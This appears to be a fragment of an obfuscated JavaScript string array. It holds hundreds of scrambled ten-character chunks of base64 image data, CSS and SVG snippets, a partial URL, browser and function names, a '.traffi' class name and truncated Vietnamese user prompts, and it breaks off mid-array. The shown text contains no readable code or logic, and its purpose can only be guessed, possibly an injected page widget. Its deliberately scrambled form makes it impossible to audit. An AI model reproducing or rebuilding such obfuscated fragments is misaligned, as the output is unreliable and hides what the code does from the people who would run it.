"H3fE7insU6", "stkFZmam3e", "OnBC5yFD8D", "2KZurbGNqE", "zQTSzXJsL9", "0im+jvkSUM", "nAxdT3X0Ei", "MfesTMy9fU", "urnwsG5H+8", "\n      fon", "YrV2Lg5nOQ", "z4A4Fninrg", "dNK2Pq2hq9", "7SRNxT5jYw", "xXzAUlnms9", "J+4BAOyRwx", "u3lmx2Sm4V", "zruvGUe3m+", "MGvJpsqwtU", "z8RDjaPvYT", "4o13DIBzAi", "AHItPnXTCx", "szlswqawBw", "ENyQAAACct", "WYNW35o25h", "18xD3b4sS9", "Dm2eM9YsdS", "OdU4Dkledj", "ffP4O6OYTn", "E3Ovxks2tD", "vOpT/bTmdD", "GheImddahW", "RkSDPjUKa+", "yYyITPp77I", "F/nwujmRQQ", "gJKfdyaxd8", "x2Sm4VPdQi", "vvHD4Q9wAA", "0jJe92S2Y0", "TxkkII3VqY", "8nmC7+/6b+", "Je2ADobMLW", "fAABwf/pfA", "lTRzpj8iGE", "d5r+Y71PoQ", "0BXw1sjXxa", "wAANvlQQ0A", "w4nKntZfeN", "V+Pc9r9nXE", "sc7ka6+Y5N", "{\n    --tr", "vVXj3kLkAw", "tZ7intWcO9", "5BP3EnuLI+", "lfn4EQ7NvV", "hUhn2mqVep", "Y3VMOnYVPs", "3dPQtjumKz", "AG5ULvKJe0", ") - var(--", "28UjWsvRWZ", "Jr2PJD28L8", "zgzJLJ5aIm", "akw9sMy6Gx", "TuAMvltYzb", "HP7iTu1azT", "mb7ji9zs3X", "HuSk7inO0O", "/zM2C+atwE", "5);\n    --", "IlKh3yP04I", "QVSfTZy+y2", "vU1VTPfp8U", "lyvNNO7AS+", "2ika+L5cZG", "Y8f4dDcBTM", "yWcO9b+0//", "zMx0X7GGWy", "3ngzxWFeCV", "9x38A2O9RX", "xD5BP3osQ9", "BMfERz9S0n", "5tnjPWLHUg", "AYAf3gAAAD", "hT3Bvz6W/7", "T7g3A/iHjS", "5CVmfL6bIp", "k+8rxE/f22", "6nvv4JELCF", "XGv8szhzea", "jcyeNe8s3v", "gFLZJKpjPr", "U5NKHxyg1E", "3KdBfMfqbE", "qfN2eQxTX1", "uHfyK3GvSN", "ho+1S10Qky", "52pFYl7Vid", "2OYl7ujO1I", "MrqzEHcMxu", "/WnomPeOZ3", "dUZipr3+a+", "AJgFb4QAAP", "pOMzSSfLPI", "n1WyqYfolP", "GZv26tyH30", "Hvi3uiUuFf", "6D9j8iGEEP", "3LM4R4dlJ3", "un3rqpJjjp", "spASHbbyjy", "WZxzintlI3", "M+Geaem4m5", "xq94eEeR1g", "JvDNdygSrc", "b5TG5Xgqpc", "hlglgRuhkm", "z4xfmgfmnj", "Evfqm8PEPQ", "dd5jxDEJsG", "e+6BR7LFLf", "mVBsqnXyjQ", "0sU/8eF+kU", "ZzgS91r2yg", "7Qz3tNZ3uP", "background", "4IOjPR0MaM", "+JeIMTN2Hz", "4BwCwstf+g", "MsCJHnGuY2", "YmHv61JOYU", "SnS2MKfrbP", "s/RpbMG0F8", "7UScA5jeR7", "aHgALjMz3V", "Njv/dNeObu", "TD2F2+atka", "SGPatopGvi", "aLLoe2Ro3T", "AmwQAwCfjp", "Vui lòng t", "0f7lcLmTa3", "0bnDhr3FiI", "e7ozNIm453", "uYmd4OA1mY", "fsTuJezTrN", "mSmvz6Y4VS", "odDHH1oJi4", "5EMIoXuKzR", "tqui/g6xuR", "DDykAAACYx", "P/Mc8p2hHi", "uXuPaKkF0s", "dKZtlqlXif", "XKW+LCvDdO", "Fdx1n1+Z+h", "oGCu1ckyuV", "Q10+9MHp2j", "7i0j7/hZkQ", "I3EPpsEvFg", "OUgZDsNol5", "uPfCp77q34", "HTNxb6yTu6", "56i/n/00+c", "Qj7lmcxD3d", "ZkLx+QTfZY", "YpyNTP/db1", "Hs7ncQ92+I", "vzYxPhrnnZ", "h6nrXk8I5o", "hBAh8AAGzk", "J9WPdNK2Pq", "hkmN9sF659", "mCPtlPZ0Ln", "6sn3GuYc5w", "PxcWX+yt+e", "A74Co4Z8ui", "iezdsW/X+6", "7ub3TAXFP3", "ETonALp0gF", "IFzLa3dTpI", "mFCDkjQzM+", "coUmLo1ngt", "z3GOYjgcg7", "qMQ7O3O9yb", "CIehv5xL1d", "ir1KPbbbPr", "Vui lòng c", "mDmRlprw+m", "fFLOwHROXO", "O87FWhMa7/", "5+5Ik6V+fg", "PAjNDJMpfu", "n6+qeZ72NG", "zFBWbiTpZp", "+Y9rxL0pm+", "ntVJ3NvnJO", "nXyjQzzFBW", "cH+EDfDSdy", "99 223.17 ", "T3/2dN6Bgr", "zsCH0y/dPv", "tJplMXXq6W", "y79dPJMu3b", "JtCsxq80pm", "XXdiLOAUzv", "Il7a53EPd1", "S97o32w9r3", "Fxt7r0Jkw8", "v2OPNbfua5", "MS9yEirMw5", "3zs3vaVPcE", "krUsvdWZ/s", "ABW8zzyiXu", "EDuuZmHtWJ", "Tdh8iGEEIr", "76ZGB6+ywp", "IW6GM3xH+I", "fbSdwrboK4", "XkemJl3QiO", "EzXAOzjjtC", "A4E7gA6CXu", "z+CbFLUhOc", "1KWV/v027U", "2mGqZf8jNj", "M7pl/uxkNf", "ZGqXapjQ2e", "rv+sr+QAAa", "nOQoTatpJ5", "8U50AwDZ5S", "/YhP9cAgAA", "RydPDNQp4/", "j4m5p4+9SQ", "gkWxxCz2cg", "s1oPH5Wsz9", "ORKa+/mnm+", "8bE+5ENY3/", "qUtPN4uKme", "% !importa", "bSmLZXQ4RO", "LdJjGvR2ww", "zP8m4zLsEP", "SnuxjT8Y3j", "DYsaMbUpUD", "EbWrKkhB5M", "OXQffzdT2i", "EXFZqJOlun", "y5uf+q2F//", "/a+PhkcBAA", "eaJTVmYO4Z", "w5pYk7nkh7", "dkprgTPNui", "dV5YbVPcE/", "yYd2n1zgx8", "n2axb29Lnu", "Et87ulxKmr", "aGZ8Mc8/Nx", "AH4r3kY+45", "uZ9vosGfas", "AkOXhCgBuT", "tJkZXpt3yL", "A4KHFP3IsQ", "hL3dGdqReK", "WJm4J+5FiH", "S9yzWaU7iX", "ti {\n    o", "zNTPhYNzP9", "C7vFvYGOJm", "83i4qZ5th8", "0+p+/Njj30", "BonZt4x9Ux", "HH3rsKZ+3r", "o-size)) /", "RT36pvDxD0", "sncU933h3a", "8UQAAfEJCk", "q8ZEMbE3MP", "LeWidxT3fW", "Gr/46U+MxT", "mnozHM89f8", "c8u7gEAQIJ", "tCKQMictH4", "FnnkO+MyJH", "JuYe5p7YYT", "+Ek7tWX3uo", "8eMoe4l9sU", "   border-", "lM7U23XHqh", "bu69CZMPIY", "L22YLdCO0F", "FPQAAIMWBG", "7i3kLkA4Dz", "/9p3/+0ecP", "eADyjg/3q4", "fCwbkf7z/6", "cUyfRfZtbE", "AAACzefEEA", "0XMFfEqTLr", "LS6oxD3DMb", "Vk5hUbEo05", "nxvtYpTUyJ", "spPZMfMQzN", "OKe3Unc051", "o9cS9C3BP3", "dyzLd7C6f2", "fw73X8h3rf", "2XcK7MjXYe", "5vNt9N3Itv", "nyBMuB//ir", "M4ptalQt83", "fqlNPF9+qx", "Z7jHMB0PQN", "JvZfchHV1b", "shzIk96Ar4", "nealcUxtSI", "3vjr3TzPO4", "eYqKzUSdLN", "1feEhfmvXG", "IoLcw9zD2L", "4t7mm+Jefb", "jcA4APD29y", "uKc7R4dlJ3", "M4+lXC9Myw", "OlLc0xezG3", "xv3TbPwTd0", "KkF0spMrc0", "b/LY2MNtO+", "DwDgMgclAA", "2lwPfqhRHX", "e5tvinu1Tf", "Ke5Tu/F0EG", "3rYypa2v09", "tTP/9nd+x1", "7nVvth8m7i", "YgA079pW5n", "+a+T5mBJ4J", "XbiXpq4BwB", "Qwih+4gNG6", "05ER6mOXNJ", "8JeYzfeVzg", "4p7uDE0i7v", "6AAFw8AwLf", "bW522WdwT9", "rwCmdYnLAU", "abNzEx4OzR", "FkUAEDEa/8", "HtmI3EPAJb", "T7VOQZvEy4", "viXm2v88Jq", "hzEzCuAiX3", "k6n/pkP50J", "fEvcEb5m+K", "/+miTmDmRl", "8b1tHugIKY", "bm8EhrejmS", "2KmdUkmU5d", "DaHy6YKdyB", "0QeRzMPEbt", "7sAH+Cz4Am", "70XdeR2DL1", "cLcw9yzCHM", "AADABnlQBw", "iSpM5Gpr3+", "XO5I6l1Sto", "DZ1hD6J+Ft", "+stinuiXuD", "kQ8A4HY8iA", "yXKZfShPft", "fJ24Qu6l3w", "bDC4zs37d2", "pidxwRndEh", "1b1tinu1zT", "rv9dD+EDfD", "hjRnbKgbl/", "yuYlnHdC9O", "4v2ziNhJ7t", "Kp2k+tc7qU", "Z5E3PN5iXt", "6pskxmQmdT", "F5sNQ4w68N", "Z9fPxRz4zQ", "i9vZ94zHMM", "mLq2Rm/fJx", "AB7Ll8hH3E", "iwcQITeKpp", "FoMzO8Nu+Q", "tuinv1zXHi", "yjefxIyX71", "qmCazuYT4p", "3/P3h7gZTu", "xL3BG+Zvbj", "2jxpwuRDCN", "c8/NxNyr8Z", "0AAEZ+5Z//", "bv10skz7tj", "AsPJO7Vl97", "ECpj5ZpOp/", "XU3+2474ff", "e4N/Yr+27+", "MByDs+3K8W", "eim+JeZlnc", "9cemirTXGv", "6ueZGa6Zti", "pzhnmzzFkz", "Ki69ysHAAB", "0fCimc0E88", "2LMPcw9xwo", "mLuifoGsZd", "a1R43SyzDs", "Yx3YsTmNDw", "f5NkUz//PX", "b4l50c89xb", "Ijnvn1p1/9", "57p24fWzNm", "EEAAB2aYtx", "90uZm42Cld", "urHbswef22", "Fyn5O3Jfzs", "dKzPhkmHtu", "gyQnP7nr3P", "3d3MLtxpuO", "j5dh3s6pv7", "qY8/MfIzB2", "TL171yRTiH", "Xk0zbRnlMr", "md0SGoCcS9", '149.59Z" f', "1vfKSNjx9E", "k1c2TqmyTG", "DwWVm1q97G", "xO5C/O+OFV", "oegLzjw/1q", "6fuVQDCnS+", "Az3Q8SGPaj", "ybuAQDA+hz", "MTH3xCCazL", "u1nWGewzT8", "FEDn0SWO6S", "37sfrobLz7", "POZ6aEt2by", "vBfNPXWCnb", "+AbH+gp1Ol", "nwxzz83E3K", "NN+sTwm1z8", "yzRmhoEVSy", "uKZR3TvTiB", "judxD3dqbw", "OQd3y4Xy1k", "mDPcEFsiUl", "+XbRqU+sl2", "4WDcz/ef/Q", "0D3PvB4xI0", "djp9c4ib4R", "X2iB2U4LKM", "D9kp8Z+71v", "XNpYe22hT3", "TzaJipjk2n", "L1wHN8179z", "iX39xzJ16W", "Hz+Fec9/BN", "cKfHe9rjex", "+IAAAAD4wX", "6ISbVC5ZMI", "IYQQ6hAvG4", "CAASURBVBp", "im4wHIOz7c", "T9nqgq9Ryp", "NHEPAADW5Q", "xMzL06M9HQ", "tUc+ca+yKe", "0xD1xL0LcE", "zHj3Bo7oIZ", "yN5OOzySdL", "LncQ93WmZQ", "3ubtj1JvzG", "Dm2eM9Yr+2", "zkMAAAhDpY", "W6ma38JMGQ", "/dvC2giAnH", "vN/KJe+Jel", "IaoJ0S3Gc/", "+xbauoLMl2", "tV4yYY2JuY", "CIfmXq+8JS", "P36bFN3GeT", "QSGJO2j4UE", "UQ+AAAA1uQ", "SmHKzqY6dv", "EbqBMPcw9y", "5f50WMI88D", "pxg/hf3wf/", "WL1PM08swk", "He7KLt2Bqw", "of4mY4iXu2", "S/ub+BQyV7", "wGKeRT9wT9", "y0nc052pFY", "p0g7j28+1V", "gz33sHmjz0", "7r5V7rvZhj", "aY7NYp2mRb", "DHniKfuLf0", "6kxm8nlhY9", "0cj35TJDg1", "nZWLu7WNi7", "TPP4R45Loh", "zihQsAAHZC", "Safari", "1xT9wbvGH+", "j7+3yAcAwB", "dAS2jAfP8m", "u7VmJh8CCG", "sW/X+6+4+n", "yiapc77uEd", "MnWR5NHObU", "9fepJTMy9G", "HXG3u/eZ/+", "13/BunmOjX", "ZttcYXaWWM", "5whK9sHdPk", "eZx90KmNDZ", "3Mttinubb4", "4Oy07injKz", "2EveUmWVne", "A2FR/5BP3U", "C0Mh5+9n5h", "klUxn1s841", "GYw9RIDfRd", "NPcW+AuDd7", "8AgK3xgAoA", "Fvfpmhrgn7", "LSdzTnakVi", "wAAznNQBgA", "fYebYp7dSI", "JDW22Ke/XN", "S+zJDWiYxT", "Fkzt0aA7aG", "sjN+KZGqmB", "kyKqtap68Z", "NcarMGrb80", "fFvbHVaZvi", "wuz36O7/p3", "JuaeqG8Qe5", "3SnZQJxT3I", "AAOy4M+AAB", "xvlHQ5S5n+", "cplak7HoWx", "+Weq30Y42x", "cTYy/XeqYb", '10.21Z" fi', "kINSiMTNHC", "u0M97Q2w70", "9nMQ9i3N0W", "hnRuhkmfe3", "p79c1x4h4A", "CKH7iJcWQu", "AcAS+CNBgA", "BnMRPvn0XE", "90bnTh73Fi", "E3z3TTEL2z", "m0l2tE0p9t", "aAIiYcn4J2", "S+uZttcYXa", "7wmgmBQRt8", "R5Pv1qYlgF", "UOJ0s804Bu", "3BMm9nAS9y", "AICXHA4AAG", "B7zoggAAEw", "over {\n   ", "fMRuIeADwS", "wAeePEGAFj", "S0u5j16+O9", "9uJ3Hvaf65", "V/mqPXEvQt", "n3cwzb5g7h", "Id8miwDYnI", "UgmFJtqnXw", "vn6bKqHPBH", "l7a53EPd1Z", "737nG3EvR9", "fobkF+6HIz", "1Mr2ZC8fkE", "wTT7grlnnH", " #000;\n  }", "oU9+qbXXcU", "a++ufTQVpv", "JGcWRtXyPM", "591q552ofx", "xoMGAJsh7o", "aRNzzOYl7F", "eLek9/zgD/", "gEAAJyDlz8", "ALol74l6Eu", "mHB8Cto54U", "ylO389/rhM", "HPcWIh8AAA", "Zma6r1jDLR", "S9NHEPANg7", "XF5oAQAuWI", "2EvcAAD4Yv", "93m+KeuJcl", "fLWTa3HKZu", "kMZknvQFfD", "OtNfmDcErg", "tWxS3lrpuR", "PcJK3NxjhV", "LrPplRjHpO", "fTXGqTMw92", "FeaOIC4N8t", "ZzZFPgAA4B", "rwcAABDjP/", "25KE50vmfI", "eZ7EaXMu9F", "OJ6a+/rolT", "S5n+cq/Ad9", "v1qbArDavZ", "OId7oUyXxY", "uSHuAQBABD", "Rov2dDGxNz", "c8h3BjLgh+", "39l3zncA8z", "SWqa/9mvk+", "deXdol5O4p", "s+C7vFjaGu", "xJS4173Zfp", "52skS8NAnQ", "UmcYdeLRpF", "9/SpJzEx98", "NBpXhrH1IZ", "zhDNVqeOJ/", "DJLrq2v4h0", "gGbMbTb/hN", "hhxb+amuJd", "5i6YUfEL89", "DwDgiYMRAA", "ybupTfFvdp", "7hjmDPeUGg", "Q2YCp/dMXx", "sA0B/eUAAA", "0vD1zuPyB9", "DA1K7WQ7pr", "QsAAHZC3BP", "mfp50xRnrQ", "Fc61Olsn1D", "T702EJ88DT", "Q9AIjDhQ0A", "3S2SCVTnif", "fitbrFPyVl", "blX4yUb2pi", "/33f/aBnQ2", "vE4/dvC2gi", "yMuCfuRYh7", "ScpkRkiVWu", "oa2LmW6C2Y", "JuSeqXikLB", "IsQ9cW90St", "O4pztTKxL3", "r5hYZ7y0y+", "getRandomV", "OKeuBch7ol", "wuRDwCAM/H", "u5zEPd2ZWp", "zL19TMw9fe", "ins0ZHZKaQ", "TnGneLZEJV", "ulSa2cxL3d", "tFwRcaIDu9", "AxdT338FiV", "vSW53pL8wb", "AABOQNwT90", "e2GE9E3PPy", "w8w3iHcm4O", "bP6WOpu/ZW", "qCad8sj8n1", "NwDAxol74l", "FLUhOcad4t", "7Y9Sb8xn9/", "WfBd3m3sDH", "oDD3MPcswt", "OcxL3ISKsz", "lxOLIycYKb", "gDjDvbGXNh", "hul4APKOD/", "8eF+kUM69F", "6GAABwMKc/", "EvvSnu1Tef", "9C0Mx5eX0+", "b7NW3im40E", "HnHh/vVQqb", "tjV5Mc1Yoa", "kROqO4i09s", "RN5HM08ROz", "/3Cnx3va43", "KaQNxLmhbv", "jeR78x91T9", "vaSLuCRN7O", "2qdMh7H3MZ", "uiFNlPn6EQ", "xzViho5VQy", "ACbdZS4txD", "uZtrBu5Puy", "on-padding", "5592hXc7bz", "vkGxnmKSo2", "wcS94AziXn", "Tpbpw7pvWh", "KvBII5XVrP", "Yu5ZmZh7+5", "cO8L2bzRY2", "spLgHAAAcn", "U2bdOK6atW", "p7dSdyrWac", "BtCMuc3mnx", "RDwDYCw8tA", "j3d5o8y9mX", "X5x1Msy+Ye", 'eight="284', "Lfk5l8vtk4", "77O29AwVyr", "FM/79zHN/N", "8k+q870tWn", "7GUzRtLXWu", "iblX4yUb2p", "AnTn5ST5xb", "EvQhxr2lT5", "8r0yU3SSZf", "1jHdixOY0P", "fkw1LgDL41", "b7bBbpVHH9", "6Je6VNtsPE", "ioOmOol7ts", "E/dKzzz/HX", "x2U9S+T3i/", "f8UyN1ECdI", "t9txVjYHQ/", "Lneyia/uLS", "webkit-use", "kytVqkGGcj", "DlBKcWvXSZ", "TX/sRRPvDB", "NyzMjH39jE", "uzuOOMV4RL", "H3dKfH53US", "lybuAQA853", "LZV3D/3p7P", "mDxPz9xmC8", "tf3AAAKDqz", "aePinsh4l5", "lAKUU1+InH", "Wqe+cFrUKj", "cELnFI8EIe", "GKJYxnzHO7", "MphqSLlMrU", "6uufZr6PGY", "KU3r4b3e41", "ssxFy4figY", "cQ9cW/dTXG", "t+cKNEEIIX", "aFyUzgjROr", "dZPJ8u0bzv", "mOol7tsVbO", "jjbGbq58LB", "ma49042f/S", "dwT3bxFkxt", "https://an", "7urMOcQ8Ar", "uU2xb2WK6O", "AAJyTuiXvP", "Rj7gXhLjn8", "HKGJi2OZvJ", "mEhj2raKRr", "AumNtyMxgX", "lpTQg2lou7", "maEOJaa//p", "tXslMrU13n", "eXO9BfmDYF", "/pm1l1q+P9", "woSsYTMzaT", "hxjMPVH1Kl", "xzkam//4zL", "mOzWSdLubY", "Qx4fg0MM8h", "mKCBwxxn7l", "O/oodOxsj/", "4nOzdd5sm2", "xRpumQBmhE", "BT3b/aePEY", "hiYR93xO4p", "CAAAFX/994", "2w+wXffFLO", "a+j48/6pkR", "zHO7JLt6Cq", "9r3xT5AABg", "xEc/USA3UK", "rj1AsZ4SZp", "Yrtgs0Akbw", "JeYEve6N9s", "GIICCqPxHT", "carMx49waO", "Je2Xn3aFdT", "7hwHNNsOm5", "XyJfMS9bU7", "Y/PW//9FLn", "O4/xwyTk6L", "/u5h9Le5uP", "8JlUALAR4p", "Y/8f8k3A74", "JDDnCwbOwN", "7wlLsx741S", "eRDCK0UGwx", "/hmcBEGtO2", "x2nXsgIN0l", "pamJh7deal", "MAK19FPvFr", "mllTF1bo7f", "mjwQsy0mmQ", "nduFKYsthU", "SimuxU86Jv", "TXZ1OcKhNz", "cGb5i/Ke5F", "NYp2mRb4pZ", "N97lbfedOy", "nx3va43sUk", "LgHAOdwEQM", "yE2xUyrSSZ", "wmZn1696G3", "ArmM6s/4yn", "OpS083i4qZ", "rlbfEhXlvn", "MhM6n1SzqY", "+4K5Z5x8BN", "ttinstV0Y3", "7iXs16zQnc", "FPfqm113FP", "4TYJakJzjT", "VB7KbeAc8E", "xNyzTT6C6V", "VPM9/HjMAz", "yJSo7ji9FZ", "nu4cHZadxD", "pkP50JnU+q", "4umP1MiYOY", "aZWl5ppcD3", "qdJqW+5lnj", "XBPSx17qs0", "E2JSveAz02", "Lg6axTN0j0", "oCrWc6ZcS8", "xsAAJyIuCf", "N8UsbMfE5U", "5xPO3fKxNz", "hNmYu6J+ga", "d2iXk7inO1", "+5iYe/rUk5", "1hGCJk2t1w", "Vab/DiQQ47", "cblvtxRtCZ", "66 0.45996", "tCab9YnlMr", "w/qUhvmjik", "9rd8picDGl", "vTdh8iGEEF", "vgkWxxCz2c", "ffyDBPUbGZ", "CXC6bTy6vt", "dze3d0///d", "Jtc/y9PJMv", "84.11C223.", "s/VFfbFqTL", "P3xwRvgwMQ", "vpgAAwCHNi", "JexbrNCdxL", "MQ93RmaRNz", "993oLmc501", "EJojtiQEbq", "7ol7EeKeuJ", "dCDcg73hKO", "73Xst3rPch", "ALsi7ol7Ee", "/7uadU+2Xj", "6m2UnNxB4x", "HtaOKF4czC", "rj3wme++7v", "bcqzjrPr8z", "lCa+T5/1z0", "Le2FPcWIh8", "ADaeXgGAFi", "AbeDNCAAA7", "yNqhD5Y53C", "S6eKa996hn", "NTwlszeXSO", "gwOU+miZpv", "Q75vMjf997", "0pm0LcupcL", "qbZrjxORDC", "UZ2yrun/vT", "5xb9D8TXEv", "OFWm/w4kEO", "wAA1HmYBgC", "AkM3cQDTMt", "7aeIeANDKo", "+rV7QR905+", "ce0VILpJWZ", "bJTRNExIRG", "Tsu1+YBzP4", "+m6ntE/eN3", "YTeLQ", "beIewAz4ZQ", "Ke2UjcAwCA", "IUzNxxmSey", "sQ9AOgNbyY", "cW8h8gEAwG", "VPoxxNjP1c", "t7olLhX2mw", "AA7LyLfMS9", "cYMHe7JeBz", "SNZy9Jbnek", "wz3ZxVswte", "Ri0mRlem3f", "y6YKdyBQ3W", "P17zKRTjHz", "xT1xr/jkTT", "WGSGOpSY/v", "pNclk6tJJK", "mportant;\n", "Q9L8Q9gAr8", "PbuTuKc77w", "FPd94d2uUk", "gAAMMqbCgA", "AIAdEPfEvQ", "3Wrnnah/GO", "8ReZtyDGJh", "3AMAYEccTA", "9+n8z9HS3e", "25f8AY1/D4", "fXOIuDe0Ke", "jMNrkc/lKi", "f6ZYp5ehlm", "ccCZ4K84h3", "njPXcc7inu", "AMAAM7MCxE", "7C5EPAACAL", "mdiUx9/dPM", "kzE3bh2I6F", "BZ6bf4pnX+", "RaXLCHjGO7", "OR2HsrmJZx", "7+VVVOWefL", "NAFmZmtEsn", "rz8SMcmnu9", "Ai8T9xzL7n", "1O4p7uTK1I", "6sHmvt+hQs", "TZXK9SFJnI", "nZfyQcAABD", "ybW55TE6GN", "kyORnSzDiU", "xqN64UpiQ2", "TXp9NcapMz", "wYatyBl8ap", "50%);\n    ", "pAh8AAOyMu", "To+1Eyb8Xf", "mvDD5gAANv", "lszeXSOTp4", "eKeuBch7ol", "nYY9xYiHwA", "M/3n/0M1fE", "6ISbVW5ZMI", "DfmtvnAjI2", "NKZtq2jk+3", "FyHuiXujU+", "VMq/tL710s", "abP9MHEvvS", "BgAADms08o", "5p5FmHuYew", "bMLUHY/C2F", "ofpUwOmPT1", "/cSZmaVlaE", "MUIcS019/T", "zbVtHI9+Uy", "Glxs/+4f9j", "TYFabVzJTa", "goMscPMI5g", "tZa+v4diOw", "dYzMfesTMy", "uTZXI9JFKn", "8p0u77TMKa", "tjAl9dz4hd", "PdavmO9D6H", "jN2wKKmGuT", "FeLkghLYIc", " bỏ qua:", "YBACAg2j7S", "sVnxAEATCT", "6ZtD3Azn4I", "HEPd3p8/mc", "xoHr6nA5IO", "h/aHuBlO4p", "charAt", "ohDJ9cp/n+", "ny+R6kaTOR", "fKpb6ISYVC", "43vqhP4d7r", "lqnlGdnvst", "8jcTDo+k3S", "+ck7lmco8O", "bfz5h7r1W7", "bm3j4m5p08", "o7j1/UeQDA", "Ya3G+Tp6j4", "mLp3sHfshY", "nmI2M0zOyY", "NeFMCAADAR", "XzfLhk2Mwc", "8E5hIY9q2C", "zvku5Bzynf", "Q3jA94AoHA", "1MzD3MPbHD", "C0fe/Yn09u", "Occ8NcQ8AA", "mOFVm7M8gl", "wdyMpMeX02", "d3Evd0592h", "MU6VWcOWH9", '">\n       ', "QAAAFrxdeQ", "k7hH3KtB3P", "+ynM6HzSZV", "RPbv5Nvq8h", "0eylqW3OtN", "yQcAjPNAAc", "998j7dMerN", "TXFvbHXapr", "tla+byai+U", "Bu3kY+4t81", "uQT+He6/lO", "IRuI8w9zD2", "6U7l5dlO4l", "xt92UicE54", "+cS9pW+Je/", "MABAk7ol7E", "QAAABl4pGP", "edyvSlSq+0", "SXudW+2Hyb", "JYyp9kCWdL", "pdV4Qtcypp", "nEvSRxDwAA", "5PPs0U6x/S", "03cA4D1eNE", "RLJ9N3PL0Y", "org/2000/s", "zvmkUwzeMw", "WOJYxz+Ge7", "C19frzptoj", "28R5V1carM", "damlMG9ns6", "BDHpUcOkYl", "R78x91T93s", "P3nRT3Btbn", "U2vTHadeyA", "HAAApHq4BA", "B3IRJURN1s", "DvhnwPcTMQ", "Yac7Rr0R9y", "9uZ/y8f/Cw", "0fe5MD10Jn", "xr77ZeaG4d", "cfdCpjU2ZR", "GK8IlJuaeq", "Yyj6dfLUzL", "oDD30sz4ZJ", "oZJozQkGLp", "UZxFboDpr5", "P3BP3Ss8sf", "9WPdNK2Pq2", "hIdOs1L45j", "1cvNMRwl7/", "YxPhrnnZmL", "5iStzr3mw/", "3XHqhYxwk7", "uIJO//PXBu", "xyTD33EzMv", "80/IXZJaoI", "pG4Z3US9zx", "8v4VNffd33", "lmmfdsZ7mn", "//cPBv8n0N", "pa4MO+NU2V", "FOMcxKyHMi", "/ke86gT2Jv", "AaeOiWJSaJ", "OCCUN4DqmM", "y6b/4nOsbG", "nxC7JDXBme", "XqpkbrP5J8", "zX18879eD1", "mvk/cIHZT7", "5Xfyn9bhR+", "pUwOmPT1jl", "+qx/ZkLkrT", "cjzOCzkw0t", "5fwub+u7vv", "eQUwsa//WK", "H/9NUnMHcj", "NG8DaMbcZv", "Wf1xm+Njfv", "tkmfD51Bc5", "r0jcy+21b4", "c8+BwtxLM+", "bXZZJ9VZ/r", "elPcq292Xi", "D6HOZCafFz", "APvkQR4A4K", "DaWi7t9DJL", "7qWJewAAsD", "82xb3E8Be9", "CmdYnLAUop", "FsClyLnFI8", "59vyWcO9b+", "3xrsld2FuY", "XGeHywFBFy", "53/8w+nHie", "qVOdFzOvR2", "0rE3NvHxNz", "9hhGsfU3n5", "SHQvc883rE", "Kc7w5OIez4", "N6xIw41U61", "3XCzK/639w", "sZgWCHPvtX", "L/kZ8Z+0bw", "DJ16elmUTH", "+fTncS9pJO", "tU4o9dEyTd", "UAAAjwoz+4", "irxZAAAAOK", "YjNRJ8v0Yd", "55Ns+oSugE", "CDJwQIA4M6", "S2+Ke7W9zg", "oMohAgDgjp", "kv/xtBA+eM", "kdSYy9fVPM", "72FTnbRtf1", "xaDMzvDbvk", "UwZL575Jz/", "Oyx9M+2zi9", "jcxUOtLvKo", "UXETqjuO9x", "L82MT4a552", "3IRT5x78Vd", "Rvgvd1amp5", "6Y0xr9l/um", "3AvKmJu2T5", "n__content", "iwAgCChyBc", "b36Zoa4J+4", "ziZM3fEojN", "vm+XGZoUGo", "GXMPeG5540", "rskT0hem9e", "ix3yP3DZXm", "Xv1pbc6iXs", "/GOJuZ+llz", "WMm1ueUxOh", "A78P4dMg3L", "dWJfq9fiJx", "6sQ9wDAICP", "vQhx7xRxby", "90d+n63BPx", "Z8Z+0bwNoB", "ZWpvuOPVCR", "xL0LcE/cSU", "GmCYnffFAb", "7d1Tqh1EfL", "7rmW7uQk7h", "+hBBCaJ2+4", "9wbvGH+5oS", "9QInbG8iDb", "c4Z7io2dS+", "INE5PPs0U6", "fQyM9N9xRp", "wNdpZYz/VK", "N51Of7Kczo", "U6Je6XN9sP", "PibmnT/2sM", "OGLT+0D8Lk", "WVO4l7CSdx", "l7Vidxz2Mm", "pbpw7pvWhl", "5iNjNMzsmM", "cW+sk7unOO", "3Fso7pXpzA", "ceiEj3CStz", "eAkhhEYLcw", "Tins9J3LM4", "NVCntA2sZX", "wT9yICmyIf", "OEmYd8t1Xk", "ElPiXvdm+2", "EAphY5piNj", "fDNC9MZLpj", "d6gv++KWZh", "OY1PQYukEx", "vOJ46Yf6HO", "bArDavZKbW", "3h3scM+MYq", "NNDupmdgjx", "wuRDCKEZYj", "PzP2e9+EZ+", "H3k6Zn02Dy", "NomKmOTaf4", "fJWECV0xiU", "\n  .traffi", "AAALCKxcgn", "qnVGedeysd", "z7N/A3Y2qy", "3ZNU2bdOK6", "JwbqlPF45t", "j0GAGXqGG2", "UjW/hZkyEJ", "RQyzRmhpAF", "bXOyN1JjL1", "JewAA7IMDJ", "0l3sFvrte1", "ETuWYki6SK", "iU99K38B1N", "y5n+gvmht/", "FkezwG+1Mr", "SYujWeC3Wp", "qSD/Iw+RDq", "bUyMfkQQm9", "Zq7Y1G5cKU", "N4k1TN2fHv", "9Ppm0PcDOf", "PEfkAAPp5g", "yFB1MAYPfE", "cbZyPTf/Yb", "DeWovvZTWT", "Xu8zhzcrd4", "vKPJ5+tTAt", "6xEbDC4zs3", "WdjYu7ZJsf", "uCfuRYh74l", "tLnlMnEpgE", "iXsAAA+BN2", "4Z6XsiU1+f", "+ca+yKe41b", "891Rj8TnTg", "b/B9d0D/Jp", "Pcw9xwozL0", "mage-posit", "OKeuLd4VXy", "tLmFye/Rzf", "8vMfPwIh+Y", "9yEvd0Z2gS", "i0tmEqTseh", "AAL3yJfMS9", 'th="285" h', "7DeGU91+p+", "3wzB8himvv", "Q9j5m4t9ZJ", "Y9eZ8Rj9/n", "xxd5viXn3z", "kVm/7m3Ivf", "EowdzvwJkP", "c9N/n4lOjp", "+dIIRuI8w9", "3m287QN/Dv", "4EQ7NvV55S", '0538)"/>\n ', "jJOPYHof/V", "FBM0cJjjzP", "V5h9xPmpS1", "TI1qfTBAUp", "8Nnvfnv6Ua", "Z/qlNPF9u2", "oTc882+Qim", "DVM286AutR", "czEb7U07U5", "PEvdye3fi3", "+/H+o5+5Ik", "dfAACAAreR", "M9ivqgIeQM", "intjq1M3Y8", "zGm4xvH49i", "PckJ3FPd4Y", "905FMKDbVO", "2bQx+yzd/M", "fTZy+y2Pju", "zC1HycIbkH", "mGj7VLXRCT", "l7AAAPgDdq", "Z3/KXR2Ori", "1TeXHtpqU9", "bjnPIFz/a/", 